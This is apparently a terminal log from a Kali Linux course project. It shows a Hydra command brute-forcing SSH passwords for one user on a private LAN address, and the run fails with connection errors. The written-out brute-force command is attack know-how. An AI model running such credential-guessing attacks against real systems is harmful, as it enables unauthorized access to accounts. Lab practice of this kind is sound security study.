 ┌──(josip㉿kali)-[~/CS-Vaje/project]
└─$ date && hydra -l stronguser -P passwords.txt -t 4 ssh://192.168.178.123:22 || date
Mon Apr  6 04:02:05 PM EDT 2026
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-06 16:02:05
[DATA] max 4 tasks per 1 server, overall 4 tasks, 80 login tries (l:1/p:80), ~20 tries per task
[DATA] attacking ssh://192.168.178.123:22/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-06 16:02:39
Mon Apr  6 04:02:39 PM EDT 2026